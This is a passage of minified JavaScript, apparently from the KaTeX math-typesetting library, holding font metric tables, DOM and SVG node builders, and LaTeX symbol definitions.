5003,1.75,0,0,.63889],8969:[1.25003,1.75,0,0,.63889],8970:[1.25003,1.75,0,0,.63889],8971:[1.25003,1.75,0,0,.63889],9115:[.64502,1.155,0,0,.875],9116:[1e-5,.6,0,0,.875],9117:[.64502,1.155,0,0,.875],9118:[.64502,1.155,0,0,.875],9119:[1e-5,.6,0,0,.875],9120:[.64502,1.155,0,0,.875],9121:[.64502,1.155,0,0,.66667],9122:[-99e-5,.601,0,0,.66667],9123:[.64502,1.155,0,0,.66667],9124:[.64502,1.155,0,0,.66667],9125:[-99e-5,.601,0,0,.66667],9126:[.64502,1.155,0,0,.66667],9127:[1e-5,.9,0,0,.88889],9128:[.65002,1.15,0,0,.88889],9129:[.90001,0,0,0,.88889],9130:[0,.3,0,0,.88889],9131:[1e-5,.9,0,0,.88889],9132:[.65002,1.15,0,0,.88889],9133:[.90001,0,0,0,.88889],9143:[.88502,.915,0,0,1.05556],10216:[1.25003,1.75,0,0,.80556],10217:[1.25003,1.75,0,0,.80556],57344:[-.00499,.605,0,0,1.05556],57345:[-.00499,.605,0,0,1.05556],57680:[0,.12,0,0,.45],57681:[0,.12,0,0,.45],57682:[0,.12,0,0,.45],57683:[0,.12,0,0,.45]},"Typewriter-Regular":{32:[0,0,0,0,.525],33:[0,.61111,0,0,.525],34:[0,.61111,0,0,.525],35:[0,.61111,0,0,.525],36:[.08333,.69444,0,0,.525],37:[.08333,.69444,0,0,.525],38:[0,.61111,0,0,.525],39:[0,.61111,0,0,.525],40:[.08333,.69444,0,0,.525],41:[.08333,.69444,0,0,.525],42:[0,.52083,0,0,.525],43:[-.08056,.53055,0,0,.525],44:[.13889,.125,0,0,.525],45:[-.08056,.53055,0,0,.525],46:[0,.125,0,0,.525],47:[.08333,.69444,0,0,.525],48:[0,.61111,0,0,.525],49:[0,.61111,0,0,.525],50:[0,.61111,0,0,.525],51:[0,.61111,0,0,.525],52:[0,.61111,0,0,.525],53:[0,.61111,0,0,.525],54:[0,.61111,0,0,.525],55:[0,.61111,0,0,.525],56:[0,.61111,0,0,.525],57:[0,.61111,0,0,.525],58:[0,.43056,0,0,.525],59:[.13889,.43056,0,0,.525],60:[-.05556,.55556,0,0,.525],61:[-.19549,.41562,0,0,.525],62:[-.05556,.55556,0,0,.525],63:[0,.61111,0,0,.525],64:[0,.61111,0,0,.525],65:[0,.61111,0,0,.525],66:[0,.61111,0,0,.525],67:[0,.61111,0,0,.525],68:[0,.61111,0,0,.525],69:[0,.61111,0,0,.525],70:[0,.61111,0,0,.525],71:[0,.61111,0,0,.525],72:[0,.61111,0,0,.525],73:[0,.61111,0,0,.525],74:[0,.61111,0,0,.525],75:[0,.61111,0,0,.525],76:[0,.61111,0,0,.525],77:[0,.61111,0,0,.525],78:[0,.61111,0,0,.525],79:[0,.61111,0,0,.525],80:[0,.61111,0,0,.525],81:[.13889,.61111,0,0,.525],82:[0,.61111,0,0,.525],83:[0,.61111,0,0,.525],84:[0,.61111,0,0,.525],85:[0,.61111,0,0,.525],86:[0,.61111,0,0,.525],87:[0,.61111,0,0,.525],88:[0,.61111,0,0,.525],89:[0,.61111,0,0,.525],90:[0,.61111,0,0,.525],91:[.08333,.69444,0,0,.525],92:[.08333,.69444,0,0,.525],93:[.08333,.69444,0,0,.525],94:[0,.61111,0,0,.525],95:[.09514,0,0,0,.525],96:[0,.61111,0,0,.525],97:[0,.43056,0,0,.525],98:[0,.61111,0,0,.525],99:[0,.43056,0,0,.525],100:[0,.61111,0,0,.525],101:[0,.43056,0,0,.525],102:[0,.61111,0,0,.525],103:[.22222,.43056,0,0,.525],104:[0,.61111,0,0,.525],105:[0,.61111,0,0,.525],106:[.22222,.61111,0,0,.525],107:[0,.61111,0,0,.525],108:[0,.61111,0,0,.525],109:[0,.43056,0,0,.525],110:[0,.43056,0,0,.525],111:[0,.43056,0,0,.525],112:[.22222,.43056,0,0,.525],113:[.22222,.43056,0,0,.525],114:[0,.43056,0,0,.525],115:[0,.43056,0,0,.525],116:[0,.55358,0,0,.525],117:[0,.43056,0,0,.525],118:[0,.43056,0,0,.525],119:[0,.43056,0,0,.525],120:[0,.43056,0,0,.525],121:[.22222,.43056,0,0,.525],122:[0,.43056,0,0,.525],123:[.08333,.69444,0,0,.525],124:[.08333,.69444,0,0,.525],125:[.08333,.69444,0,0,.525],126:[0,.61111,0,0,.525],127:[0,.61111,0,0,.525],160:[0,0,0,0,.525],176:[0,.61111,0,0,.525],184:[.19445,0,0,0,.525],305:[0,.43056,0,0,.525],567:[.22222,.43056,0,0,.525],711:[0,.56597,0,0,.525],713:[0,.56555,0,0,.525],714:[0,.61111,0,0,.525],715:[0,.61111,0,0,.525],728:[0,.61111,0,0,.525],730:[0,.61111,0,0,.525],770:[0,.61111,0,0,.525],771:[0,.61111,0,0,.525],776:[0,.61111,0,0,.525],915:[0,.61111,0,0,.525],916:[0,.61111,0,0,.525],920:[0,.61111,0,0,.525],923:[0,.61111,0,0,.525],926:[0,.61111,0,0,.525],928:[0,.61111,0,0,.525],931:[0,.61111,0,0,.525],933:[0,.61111,0,0,.525],934:[0,.61111,0,0,.525],936:[0,.61111,0,0,.525],937:[0,.61111,0,0,.525],8216:[0,.61111,0,0,.525],8217:[0,.61111,0,0,.525],8242:[0,.61111,0,0,.525],9251:[.11111,.21944,0,0,.525]}},Ur={slant:[.25,.25,.25],space:[0,0,0],stretch:[0,0,0],shrink:[0,0,0],xHeight:[.431,.431,.431],quad:[1,1.171,1.472],extraSpace:[0,0,0],num1:[.677,.732,.925],num2:[.394,.384,.387],num3:[.444,.471,.504],denom1:[.686,.752,1.025],denom2:[.345,.344,.532],sup1:[.413,.503,.504],sup2:[.363,.431,.404],sup3:[.289,.286,.294],sub1:[.15,.143,.2],sub2:[.247,.286,.4],supDrop:[.386,.353,.494],subDrop:[.05,.071,.1],delim1:[2.39,1.7,1.98],delim2:[1.01,1.157,1.42],axisHeight:[.25,.25,.25],defaultRuleThickness:[.04,.049,.049],bigOpSpacing1:[.111,.111,.111],bigOpSpacing2:[.166,.166,.166],bigOpSpacing3:[.2,.2,.2],bigOpSpacing4:[.6,.611,.611],bigOpSpacing5:[.1,.143,.143],sqrtRuleThickness:[.04,.04,.04],ptPerEm:[10,10,10],doubleRuleSep:[.2,.2,.2],arrayRuleWidth:[.04,.04,.04],fboxsep:[.3,.3,.3],fboxrule:[.04,.04,.04]},Fs={Å:"A",Ð:"D",Þ:"o",å:"a",ð:"d",þ:"o",А:"A",Б:"B",В:"B",Г:"F",Д:"A",Е:"E",Ж:"K",З:"3",И:"N",Й:"N",К:"K",Л:"N",М:"M",Н:"H",О:"O",П:"N",Р:"P",С:"C",Т:"T",У:"y",Ф:"O",Х:"X",Ц:"U",Ч:"h",Ш:"W",Щ:"W",Ъ:"B",Ы:"X",Ь:"B",Э:"3",Ю:"X",Я:"R",а:"a",б:"b",в:"a",г:"r",д:"y",е:"e",ж:"m",з:"e",и:"n",й:"n",к:"n",л:"n",м:"m",н:"n",о:"o",п:"n",р:"p",с:"c",т:"o",у:"y",ф:"b",х:"x",ц:"n",ч:"n",ш:"w",щ:"w",ъ:"a",ы:"m",ь:"a",э:"e",ю:"m",я:"r"};function l2(t,e){Gt[t]=e}function fi(t,e,r){if(!Gt[e])throw new Error("Font metrics not found for font: "+e+".");var n=t.charCodeAt(0),a=Gt[e][n];if(!a&&t[0]in Fs&&(n=Fs[t[0]].charCodeAt(0),a=Gt[e][n]),!a&&r==="text"&&a1(n)&&(a=Gt[e][77]),a)return{depth:a[0],height:a[1],italic:a[2],skew:a[3],width:a[4]}}var ra={};function u2(t){var e;if(t>=5?e=0:t>=3?e=1:e=2,!ra[e]){var r=ra[e]={cssEmPerMu:Ur.quad[e]/18};for(var n in Ur)Ur.hasOwnProperty(n)&&(r[n]=Ur[n][e])}return ra[e]}var c2=[[1,1,1],[2,1,1],[3,1,1],[4,2,1],[5,2,1],[6,3,1],[7,4,2],[8,6,3],[9,7,6],[10,8,7],[11,10,9]],Vs=[.5,.6,.7,.8,.9,1,1.2,1.44,1.728,2.074,2.488],$s=function(e,r){return r.size<2?e:c2[e-1][r.size-1]};class t0{constructor(e){this.style=void 0,this.color=void 0,this.size=void 0,this.textSize=void 0,this.phantom=void 0,this.font=void 0,this.fontFamily=void 0,this.fontWeight=void 0,this.fontShape=void 0,this.sizeMultiplier=void 0,this.maxSize=void 0,this.minRuleThickness=void 0,this._fontMetrics=void 0,this.style=e.style,this.color=e.color,this.size=e.size||t0.BASESIZE,this.textSize=e.textSize||this.size,this.phantom=!!e.phantom,this.font=e.font||"",this.fontFamily=e.fontFamily||"",this.fontWeight=e.fontWeight||"",this.fontShape=e.fontShape||"",this.sizeMultiplier=Vs[this.size-1],this.maxSize=e.maxSize,this.minRuleThickness=e.minRuleThickness,this._fontMetrics=void 0}extend(e){var r={style:this.style,size:this.size,textSize:this.textSize,color:this.color,phantom:this.phantom,font:this.font,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontShape:this.fontShape,maxSize:this.maxSize,minRuleThickness:this.minRuleThickness};for(var n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);return new t0(r)}havingStyle(e){return this.style===e?this:this.extend({style:e,size:$s(this.textSize,e)})}havingCrampedStyle(){return this.havingStyle(this.style.cramp())}havingSize(e){return this.size===e&&this.textSize===e?this:this.extend({style:this.style.text(),size:e,textSize:e,sizeMultiplier:Vs[e-1]})}havingBaseStyle(e){e=e||this.style.text();var r=$s(t0.BASESIZE,e);return this.size===r&&this.textSize===t0.BASESIZE&&this.style===e?this:this.extend({style:e,size:r})}havingBaseSizing(){var e;switch(this.style.id){case 4:case 5:e=3;break;case 6:case 7:e=1;break;default:e=6}return this.extend({style:this.style.text(),size:e})}withColor(e){return this.extend({color:e})}withPhantom(){return this.extend({phantom:!0})}withFont(e){return this.extend({font:e})}withTextFontFamily(e){return this.extend({fontFamily:e,font:""})}withTextFontWeight(e){return this.extend({fontWeight:e,font:""})}withTextFontShape(e){return this.extend({fontShape:e,font:""})}sizingClasses(e){return e.size!==this.size?["sizing","reset-size"+e.size,"size"+this.size]:[]}baseSizingClasses(){return this.size!==t0.BASESIZE?["sizing","reset-size"+this.size,"size"+t0.BASESIZE]:[]}fontMetrics(){return this._fontMetrics||(this._fontMetrics=u2(this.size)),this._fontMetrics}getColor(){return this.phantom?"transparent":this.color}}t0.BASESIZE=6;var Pa={pt:1,mm:7227/2540,cm:7227/254,in:72.27,bp:803/800,pc:12,dd:1238/1157,cc:14856/1157,nd:685/642,nc:1370/107,sp:1/65536,px:803/800},h2={ex:!0,em:!0,mu:!0},i1=function(e){return typeof e!="string"&&(e=e.unit),e in Pa||e in h2||e==="ex"},Ue=function(e,r){var n;if(e.unit in Pa)n=Pa[e.unit]/r.fontMetrics().ptPerEm/r.sizeMultiplier;else if(e.unit==="mu")n=r.fontMetrics().cssEmPerMu;else{var a;if(r.style.isTight()?a=r.havingStyle(r.style.text()):a=r,e.unit==="ex")n=a.fontMetrics().xHeight;else if(e.unit==="em")n=a.fontMetrics().quad;else throw new W("Invalid unit: '"+e.unit+"'");a!==r&&(n*=a.sizeMultiplier/r.sizeMultiplier)}return Math.min(e.number*n,r.maxSize)},X=function(e){return+e.toFixed(4)+"em"},S0=function(e){return e.filter(r=>r).join(" ")},s1=function(e,r,n){if(this.classes=e||[],this.attributes={},this.height=0,this.depth=0,this.maxFontSize=0,this.style=n||{},r){r.style.isTight()&&this.classes.push("mtight");var a=r.getColor();a&&(this.style.color=a)}},o1=function(e){var r=document.createElement(e);r.className=S0(this.classes);for(var n in this.style)this.style.hasOwnProperty(n)&&(r.style[n]=this.style[n]);for(var a in this.attributes)this.attributes.hasOwnProperty(a)&&r.setAttribute(a,this.attributes[a]);for(var i=0;i<this.children.length;i++)r.appendChild(this.children[i].toNode());return r},l1=function(e){var r="<"+e;this.classes.length&&(r+=' class="'+me.escape(S0(this.classes))+'"');var n="";for(var a in this.style)this.style.hasOwnProperty(a)&&(n+=me.hyphenate(a)+":"+this.style[a]+";");n&&(r+=' style="'+me.escape(n)+'"');for(var i in this.attributes)this.attributes.hasOwnProperty(i)&&(r+=" "+i+'="'+me.escape(this.attributes[i])+'"');r+=">";for(var s=0;s<this.children.length;s++)r+=this.children[s].toMarkup();return r+="</"+e+">",r};class Dr{constructor(e,r,n,a){this.children=void 0,this.attributes=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.width=void 0,this.maxFontSize=void 0,this.style=void 0,s1.call(this,e,n,a),this.children=r||[]}setAttribute(e,r){this.attributes[e]=r}hasClass(e){return me.contains(this.classes,e)}toNode(){return o1.call(this,"span")}toMarkup(){return l1.call(this,"span")}}class di{constructor(e,r,n,a){this.children=void 0,this.attributes=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,s1.call(this,r,a),this.children=n||[],this.setAttribute("href",e)}setAttribute(e,r){this.attributes[e]=r}hasClass(e){return me.contains(this.classes,e)}toNode(){return o1.call(this,"a")}toMarkup(){return l1.call(this,"a")}}class f2{constructor(e,r,n){this.src=void 0,this.alt=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,this.alt=r,this.src=e,this.classes=["mord"],this.style=n}hasClass(e){return me.contains(this.classes,e)}toNode(){var e=document.createElement("img");e.src=this.src,e.alt=this.alt,e.className="mord";for(var r in this.style)this.style.hasOwnProperty(r)&&(e.style[r]=this.style[r]);return e}toMarkup(){var e='<img src="'+me.escape(this.src)+'"'+(' alt="'+me.escape(this.alt)+'"'),r="";for(var n in this.style)this.style.hasOwnProperty(n)&&(r+=me.hyphenate(n)+":"+this.style[n]+";");return r&&(e+=' style="'+me.escape(r)+'"'),e+="'/>",e}}var d2={î:"ı̂",ï:"ı̈",í:"ı́",ì:"ı̀"};class Ot{constructor(e,r,n,a,i,s,o,l){this.text=void 0,this.height=void 0,this.depth=void 0,this.italic=void 0,this.skew=void 0,this.width=void 0,this.maxFontSize=void 0,this.classes=void 0,this.style=void 0,this.text=e,this.height=r||0,this.depth=n||0,this.italic=a||0,this.skew=i||0,this.width=s||0,this.classes=o||[],this.style=l||{},this.maxFontSize=0;var h=Zd(this.text.charCodeAt(0));h&&this.classes.push(h+"_fallback"),/[îïíì]/.test(this.text)&&(this.text=d2[this.text])}hasClass(e){return me.contains(this.classes,e)}toNode(){var e=document.createTextNode(this.text),r=null;this.italic>0&&(r=document.createElement("span"),r.style.marginRight=X(this.italic)),this.classes.length>0&&(r=r||document.createElement("span"),r.className=S0(this.classes));for(var n in this.style)this.style.hasOwnProperty(n)&&(r=r||document.createElement("span"),r.style[n]=this.style[n]);return r?(r.appendChild(e),r):e}toMarkup(){var e=!1,r="<span";this.classes.length&&(e=!0,r+=' class="',r+=me.escape(S0(this.classes)),r+='"');var n="";this.italic>0&&(n+="margin-right:"+this.italic+"em;");for(var a in this.style)this.style.hasOwnProperty(a)&&(n+=me.hyphenate(a)+":"+this.style[a]+";");n&&(e=!0,r+=' style="'+me.escape(n)+'"');var i=me.escape(this.text);return e?(r+=">",r+=i,r+="</span>",r):i}}class s0{constructor(e,r){this.children=void 0,this.attributes=void 0,this.children=e||[],this.attributes=r||{}}toNode(){var e="http://www.w3.org/2000/svg",r=document.createElementNS(e,"svg");for(var n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&r.setAttribute(n,this.attributes[n]);for(var a=0;a<this.children.length;a++)r.appendChild(this.children[a].toNode());return r}toMarkup(){var e='<svg xmlns="http://www.w3.org/2000/svg"';for(var r in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,r)&&(e+=" "+r+'="'+me.escape(this.attributes[r])+'"');e+=">";for(var n=0;n<this.children.length;n++)e+=this.children[n].toMarkup();return e+="</svg>",e}}class _0{constructor(e,r){this.pathName=void 0,this.alternate=void 0,this.pathName=e,this.alternate=r}toNode(){var e="http://www.w3.org/2000/svg",r=document.createElementNS(e,"path");return this.alternate?r.setAttribute("d",this.alternate):r.setAttribute("d",qs[this.pathName]),r}toMarkup(){return this.alternate?'<path d="'+me.escape(this.alternate)+'"/>':'<path d="'+me.escape(qs[this.pathName])+'"/>'}}class Ia{constructor(e){this.attributes=void 0,this.attributes=e||{}}toNode(){var e="http://www.w3.org/2000/svg",r=document.createElementNS(e,"line");for(var n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&r.setAttribute(n,this.attributes[n]);return r}toMarkup(){var e="<line";for(var r in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,r)&&(e+=" "+r+'="'+me.escape(this.attributes[r])+'"');return e+="/>",e}}function Us(t){if(t instanceof Ot)return t;throw new Error("Expected symbolNode but got "+String(t)+".")}function m2(t){if(t instanceof Dr)return t;throw new Error("Expected span<HtmlDomNode> but got "+String(t)+".")}var p2={bin:1,close:1,inner:1,open:1,punct:1,rel:1},v2={"accent-token":1,mathord:1,"op-token":1,spacing:1,textord:1},He={math:{},text:{}};function u(t,e,r,n,a,i){He[t][a]={font:e,group:r,replace:n},i&&n&&(He[t][n]=He[t][a])}var c="math",$="text",d="main",w="ams",Ve="accent-token",le="bin",dt="close",or="inner",be="mathord",Qe="op-token",Tt="open",In="punct",k="rel",c0="spacing",A="textord";u(c,d,k,"≡","\\equiv",!0);u(c,d,k,"≺","\\prec",!0);u(c,d,k,"≻","\\succ",!0);u(c,d,k,"∼","\\sim",!0);u(c,d,k,"⊥","\\perp");u(c,d,k,"⪯","\\preceq",!0);u(c,d,k,"⪰","\\succeq",!0);u(c,d,k,"≃","\\simeq",!0);u(c,d,k,"∣","\\mid",!0);u(c,d,k,"≪","\\ll",!0);u(c,d,k,"≫","\\gg",!0);u(c,d,k,"≍","\\asymp",!0);u(c,d,k,"∥","\\parallel");u(c,d,k,"⋈","\\bowtie",!0);u(c,d,k,"⌣","\\smile",!0);u(c,d,k,"⊑","\\sqsubseteq",!0);u(c,d,k,"⊒","\\sqsupseteq",!0);u(c,d,k,"≐","\\doteq",!0);u(c,d,k,"⌢","\\frown",!0);u(c,d,k,"∋","\\ni",!0);u(c,d,k,"∝","\\propto",!0);u(c,d,k,"⊢","\\vdash",!0);u(c,d,k,"⊣","\\dashv",!0);u(c,d,k,"∋","\\owns");u(c,d,In,".","\\ldotp");u(c,d,In,"⋅","\\cdotp");u(c,d,A,"#","\\#");u($,d,A,"#","\\#");u(c,d,A,"&","\\&");u($,d,A,"&","\\&");u(c,d,A,"ℵ","\\aleph",!0);u(c,d,A,"∀","\\forall",!0);u(c,d,A,"ℏ","\\hbar",!0);u(c,d,A,"∃","\\exists",!0);u(c,d,A,"∇","\\nabla",!0);u(c,d,A,"♭","\\flat",!0);u(c,d,A,"ℓ","\\ell",!0);u(c,d,A,"♮","\\natural",!0);u(c,d,A,"♣","\\clubsuit",!0);u(c,d,A,"℘","\\wp",!0);u(c,d,A,"♯","\\sharp",!0);u(c,d,A,"♢","\\diamondsuit",!0);u(c,d,A,"ℜ","\\Re",!0);u(c,d,A,"♡","\\heartsuit",!0);u(c,d,A,"ℑ","\\Im",!0);u(c,d,A,"♠","\\spadesuit",!0);u(c,d,A,"§","\\S",!0);u($,d,A,"§","\\S");u(c,d,A,"¶","\\P",!0);u($,d,A,"¶","\\P");u(c,d,A,"†","\\dag");u($,d,A,"†","\\dag");u($,d,A,"†","\\textdagger");u(c,d,A,"‡","\\ddag");u($,d,A,"‡","\\ddag");u($,d,A,"‡","\\textdaggerdbl");u(c,d,dt,"⎱","\\rmoustache",!0);u(c,d,Tt,"⎰","\\lmoustache",!0);u(c,d,dt,"⟯","\\rgroup",!0);u(c,d,Tt,"⟮","\\lgroup",!0);u(c,d,le,"∓","\\mp",!0);u(c,d,le,"⊖","\\ominus",!0);u(c,d,le,"⊎","\\uplus",!0);u(c,d,le,"⊓","\\sqcap",!0);u(c,d,le,"∗","\\ast");u(c,d,le,"⊔","\\sqcup",!0);u(c,d,le,"◯","\\bigcirc",!0);u(c,d,le,"∙","\\bullet",!0);u(c,d,le,"‡","\\ddagger");u(c,d,le,"≀","\\wr",!0);u(c,d,le,"⨿","\\amalg");u(c,d,le,"&","\\And");u(c,d,k,"⟵","\\longleftarrow",!0);u(c,d,k,"⇐","\\Leftarrow",!0);u(c,d,k,"⟸","\\Longleftarrow",!0);u(c,d,k,"⟶","\\longrightarrow",!0);u(c,d,k,"⇒","\\Rightarrow",!0);u(c,d,k,"⟹","\\Longrightarrow",!0);u(c,d,k,"↔","\\leftrightarrow",!0);u(c,d,k,"⟷","\\longleftrightarrow",!0);u(c,d,k,"⇔","\\Leftrightarrow",!0);u(c,d,k,"⟺","\\Longleftrightarrow",!0);u(c,d,k,"↦","\\mapsto",!0);u(c,d,k,"⟼","\\longmapsto",!0);u(c,d,k,"↗","\\nearrow",!0);u(c,d,k,"↩","\\hookleftarrow",!0);u(c,d,k,"↪","\\hookrightarrow",!0);u(c,d,k,"↘","\\searrow",!0);u(c,d,k,"↼","\\leftharpoonup",!0);u(c,d,k,"⇀","\\rightharpoonup",!0);u(c,d,k,"↙","\\swarrow",!0);u(c,d,k,"↽","\\leftharpoondown",!0);u(c,d,k,"⇁","\\rightharpoondown",!0);u(c,d,k,"↖","\\nwarrow",!0);u(c,d,k,"⇌","\\rightleftharpoons",!0);u(c,w,k,"≮","\\nless",!0);u(c,w,k,"","\\@nleqslant");u(c,w,k,"","\\@nleqq");u(c,w,k,"⪇","\\lneq",!0);u(c,w,k,"≨","\\lneqq",!0);u(c,w,k,"","\\@lvertneqq");u(c,w,k,"⋦","\\lnsim",!0);u(c,w,k,"⪉","\\lnapprox",!0);u(c,w,k,"⊀","\\nprec",!0);u(c,w,k,"⋠","\\npreceq",!0);u(c,w,k,"⋨","\\precnsim",!0);u(c,w,k,"⪹","\\precnapprox",!0);u(c,w,k,"≁","\\nsim",!0);u(c,w,k,"","\\@nshortmid");u(c,w,k,"∤","\\nmid",!0);u(c,w,k,"⊬","\\nvdash",!0);u(c,w,k,"⊭","\\nvDash",!0);u(c,w,k,"⋪","\\ntriangleleft");u(c,w,k,"⋬","\\ntrianglelefteq",!0);u(c,w,k,"⊊","\\subsetneq",!0);u(c,w,k,"","\\@varsubsetneq");u(c,w,k,"⫋","\\subsetneqq",!0);u(c,w,k,"","\\@varsubsetneqq");u(c,w,k,"≯","\\ngtr",!0);u(c,w,k,"","\\@ngeqslant");u(c,w,k,"","\\@ngeqq");u(c,w,k,"⪈","\\gneq",!0);u(c,w,k,"≩","\\gneqq",!0);u(c,w,k,"","\\@gvertneqq");u(c,w,k,"⋧","\\gnsim",!0);u(c,w,k,"⪊","\\gnapprox",!0);u(c,w,k,"⊁","\\nsucc",!0);u(c,w,k,"⋡","\\nsucceq",!0);u(c,w,k,"⋩","\\succnsim",!0);u(c,w,k,"⪺","\\succnapprox",!0);u(c,w,k,"≆","\\ncong",!0);u(c,w,k,"","\\@nshortparallel");u(c,w,k,"∦","\\nparallel",!0);u(c,w,k,"⊯","\\nVDash",!0);u(c,w,k,"⋫","\\ntriangleright");u(c,w,k,"⋭","\\ntrianglerighteq",!0);u(c,w,k,"","\\@nsupseteqq");u(c,w,k,"⊋","\\supsetneq",!0);u(c,w,k,"","\\@varsupsetneq");u(c,w,k,"⫌","\\supsetneqq",!0);u(c,w,k,"","\\@varsupsetneqq");u(c,w,k,"⊮","\\nVdash",!0);u(c,w,k,"⪵","\\precneqq",!0);u(c,w,k,"⪶","\\succneqq",!0);u(c,w,k,"","\\@nsubseteqq");u(c,w,le,"⊴","\\unlhd");u(c,w,le,"⊵","\\unrhd");u(c,w,k,"↚","\\nleftarrow",!0);u(c,w,k,"↛","\\nrightarrow",!0);u(c,w,k,"⇍","\\nLeftarrow",!0);u(c,w,k,"⇏","\\nRightarrow",!0);u(c,w,k,"↮","\\nleftrightarrow",!0);u(c,w,k,"⇎","\\nLeftrightarrow",!0);u(c,w,k,"△","\\vartriangle");u(c,w,A,"ℏ","\\hslash");u(c,w,A,"▽","\\triangledown");u(c,w,A,"◊","\\lozenge");u(c,w,A,"Ⓢ","\\circledS");u(c,w,A,"®","\\circledR");u($,w,A,"®","\\circledR");u(c,w,A,"∡","\\measuredangle",!0);u(c,w,A,"∄","\\nexists");u(c,w,A,"℧","\\mho");u(c,w,A,"Ⅎ","\\Finv",!0);u(c,w,A,"⅁","\\Game",!0);u(c,w,A,"‵","\\backprime");u(c,w,A,"▲","\\blacktriangle");u(c,w,A,"▼","\\blacktriangledown");u(c,w,A,"■","\\blacksquare");u(c,w,A,"⧫","\\blacklozenge");u(c,w,A,"★","\\bigstar");u(c,w,A,"∢","\\sphericalangle",!0);u(c,w,A,"∁","\\complement",!0);u(c,w,A,"ð","\\eth",!0);u($,d,A,"ð","ð");u(c,w,A,"╱","\\diagup");u(c,w,A,"╲","\\diagdown");u(c,w,A,"□","\\square");u(c,w,A,"□","\\Box");u(c,w,A,"◊","\\Diamond");u(c,w,A,"¥","\\yen",!0);u($,w,A,"¥","\\yen",!0);u(c,w,A,"✓","\\checkmark",!0);u($,w,A,"✓","\\checkmark");u(c,w,A,"ℶ","\\beth",!0);u(c,w,A,"ℸ","\\daleth",!0);u(c,w,A,"ℷ","\\gimel",!0);u(c,w,A,"ϝ","\\digamma",!0);u(c,w,A,"ϰ","\\varkappa");u(c,w,Tt,"┌","\\@ulcorner",!0);u(c,w,dt,"┐","\\@urcorner",!0);u(c,w,Tt,"└","\\@llcorner",!0);u(c,w,dt,"┘","\\@lrcorner",!0);u(c,w,k,"≦","\\leqq",!0);u(c,w,k,"⩽","\\leqslant",!0);u(c,w,k,"⪕","\\eqslantless",!0);u(c,w,k,"≲","\\lesssim",!0);u(c,w,k,"⪅","\\lessapprox",!0);u(c,w,k,"≊","\\approxeq",!0);u(c,w,le,"⋖","\\lessdot");u(c,w,k,"⋘","\\lll",!0);u(c,w,k,"≶","\\lessgtr",!0);u(c,w,k,"⋚","\\lesseqgtr",!0);u(c,w,k,"⪋","\\lesseqqgtr",!0);u(c,w,k,"≑","\\doteqdot");u(c,w,k,"≓","\\risingdotseq",!0);u(c,w,k,"≒","\\fallingdotseq",!0);u(c,w,k,"∽","\\backsim",!0);u(c,w,k,"⋍","\\backsimeq",!0);u(c,w,k,"⫅","\\subseteqq",!0);u(c,w,k,"⋐","\\Subset",!0);u(c,w,k,"⊏","\\sqsubset",!0);u(c,w,k,"≼","\\preccurlyeq",!0);u(c,w,k,"⋞","\\curlyeqprec",!0);u(c,w,k,"≾","\\precsim",!0);u(c,w,k,"⪷","\\precapprox",!0);u(c,w,k,"⊲","\\vartriangleleft");u(c,w,k,"⊴","\\trianglelefteq");u(c,w,k,"⊨","\\vDash",!0);u(c,w,k,"⊪","\\Vvdash",!0);u(c,w,k,"⌣","\\smallsmile");u(c,w,k,"⌢","\\smallfrown");u(c,w,k,"≏","\\bumpeq",!0);u(c,w,k,"≎","\\Bumpeq",!0);u(c,w,k,"≧","\\geqq",!0);u(c,w,k,"⩾","\\geqslant",!0);u(c,w,k,"⪖","\\eqslantgtr",!0);u(c,w,k,"≳","\\gtrsim",!0);u(c,w,k,"⪆","\\gtrapprox",!0);u(c,w,le,"⋗","\\gtrdot");u(c,w,k,"⋙","\\ggg",!0);u(c,w,k,"≷","\\gtrless",!0);u(c,w,k,"⋛","\\gtreqless",!0);u(c,w,k,"⪌","\\gtreqqless",!0);u(c,w,k,"≖","\\eqcirc",!0);u(c,w,k,"≗","\\circeq",!0);u(c,w,k,"≜","\\triangleq",!0);u(c,w,k,"∼","\\thicksim");u(c,w,k,"≈","\\thickapprox");u(c,w,k,"⫆","\\supseteqq",!0);u(c,w,k,"⋑","\\Supset",!0);u(c,w,k,"⊐","\\sqsupset",!0);u(c,w,k,"≽","\\succcurlyeq",!0);u(c,w,k,"⋟","\\curlyeqsucc",!0);u(c,w,k,"≿","\\succsim",!0);u(c,w,k,"⪸","\\succapprox",!0);u(c,w,k,"⊳","\\vartriangleright");u(c,w,k,"⊵","\\trianglerighteq");u(c,w,k,"⊩","\\Vdash",!0);u(c,w,k,"∣","\\shortmid");u(c,w,k,"∥","\\shortparallel");u(c,w,k,"≬","\\between",!0);u(c,w,k,"⋔","\\pitchfork",!0);u(c,w,k,"∝","\\varpropto");u(c,w,k,"◀","\\blacktriangleleft");u(c,w,k,"∴","\\therefore",!0);u(c,w,k,"∍","\\backepsilon");u(c,w,k,"▶","\\blacktriangleright");u(c,w,k,"∵","\\because",!0);u(c,w,k,"⋘","\\llless");u(c,w,k,"⋙","\\gggtr");u(c,w,le,"⊲","\\lhd");u(c,w,le,"⊳","\\rhd");u(c,w,k,"≂","\\eqsim",!0);u(c,d,k,"⋈","\\Join");u(c,w,k,"≑","\\Doteq",!0);u(c,w,le,"∔","\\dotplus",!0);u(c,w,le,"∖","\\smallsetminus");u(c,w,le,"⋒","\\Cap",!0);u(c,w,le,"⋓","\\Cup",!0);u(c,w,le,"⩞","\\doublebarwedge",!0);u(c,w,le,"⊟","\\boxminus",!0);u(c,w,le,"⊞","\\boxplus",!0);u(c,w,le,"⋇","\\divideontimes",!0);u(c,w,le,"⋉","\\ltimes",!0);u(c,w,le,"⋊","\\rtimes",!0);u(c,w,le,"⋋","\\leftthreetimes",!0);u(c,w,le,"⋌","\\rightthreetimes",!0);u(c,w,le,"⋏","\\curlywedge",!0);u(c,w,le,"⋎","\\curlyvee",!0);u(c,w,le,"⊝","\\circleddash",!0);u(c,w,le,"⊛","\\circledast",!0);u(c,w,le,"⋅","\\centerdot");u(c,w,le,"⊺","\\intercal",!0);u(c,w,le,"⋒","\\doublecap");u(c,w,le,"⋓","\\doublecup");u(c,w,le,"⊠","\\boxtimes",!0);u(c,w,k,"⇢","\\dashrightarrow",!0);u(c,w,k,